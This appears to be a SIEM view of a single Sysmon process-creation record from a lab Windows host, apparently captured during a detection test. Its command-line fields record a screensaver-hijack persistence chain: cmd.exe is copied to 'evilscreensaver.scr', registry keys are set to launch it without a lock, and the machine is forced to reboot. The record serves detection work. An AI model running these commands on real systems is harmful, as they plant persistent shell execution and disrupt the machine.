 06:12:53
05/31/2022
Account Name = SYSTEM Resource Name = Sysmon Event Type = 1 IP Address = Audit Date = 05/31/2022 06:13:47 Event Day = 05/31/2022 keywords =
-9223372036854775808 channel = Microsoft-Windows-Sysmon/Operational sourceprocessguid = rulename = - queryname = opcode = Info user = eventreceivedtime =
2022-05-31 06:12:54 hostname = GRCLAB-W1.TRIDENTLAB.local protocol = logonid = 0x2d7c19 host = startmodule = integritylevel = High details = currentdirectory =
C:\Users\ATHENA~1.TRI\AppData\Local\Temp\ state = targetobject = srchostname = image = C:\Windows\System32\reg.exe parentprocessid = 7340 targetimage =
imageloaded = utctime = 2022-05-31 06:12:53.903 grantedaccess = sourcemodulename = GuruculWindowsFull2016 terminalsessionid = 1 recordnumber = 65739
srcportname = version = 1 severityvalue = 2 srcipaddress = startfunction = task = 1 fileversion = 10.0.19041.1 (WinBuild.160101.0800) port = domain = NT AUTHORITY
hashes =
MD5=227F63E1D9008B36BDBCC4B397780BE4,SHA256=C0E25B1F9B22DE445298C1E96DDFCEAD265CA030FA6626F61A4A4786CC4A3B7D,IMPHASH=BE482BE427FE212CFEF2CDA0E61
opcodevalue = 0 parentprocessguid = {e63a1c96-b1e5-6295-5512-000000000a00} targetprocessguid = initiated = sysmonuserid = S-1-5-18 configuration = accounttype =
User description = Registry Console Tool srcisipv6 = interface = commandline = reg.exe add "HKEY_CURRENT_USER\Control Panel\Desktop" /v SCRNSAVE.EXE /t REG_SZ /d
"C:\Windows\System32\evilscreensaver.scr" /f targetprocessid = destinationisipv6 = company = Microsoft Corporation parentcommandline = "cmd.exe" /c "copy C:\Windows
\System32\cmd.exe "%SystemRoot%\System32\evilscreensaver.scr" &amp; reg.exe add "HKEY_CURRENT_USER\Control Panel\Desktop" /v ScreenSaveActive /t REG_SZ /d 1 /f
&amp; reg.exe add "HKEY_CURRENT_USER\Control Panel\Desktop" /v ScreenSaveTimeout /t REG_SZ /d 60 /f &amp; reg.exe add "HKEY_CURRENT_USER\Control Panel\Desktop" /v
ScreenSaverIsSecure /t REG_SZ /d 0 /f &amp; reg.exe add "HKEY_CURRENT_USER\Control Panel\Desktop" /v SCRNSAVE.EXE /t REG_SZ /d "%SystemRoot%\System32
\evilscreensaver.scr" /f &amp; shutdown /r /t 0" sourceimage = timestamp = 2022-05-31T06:13:47.715Z destinationhostname = severity = INFO processguid = {e63a1c96-
b1e5-6295-5a12-000000000a00} product = Microsoft® Windows® Operating System logonguid = {e63a1c96-23d6-6283-197c-2d0000000000} calltrace = pipename =
sourcename = Microsoft-Windows-Sysmon destinationportname = message = Process Create: RuleName: - UtcTime: 2022-05-31 06:12:53.903 ProcessGuid: {e63a1c96-
b1e5-6295-5a12-000000000a00} ProcessId: 5312 Image: C:\Windows\System32\reg.exe FileVersion: 10.0.19041.1 (WinBuild.160101.0800) Description: Registry Console Tool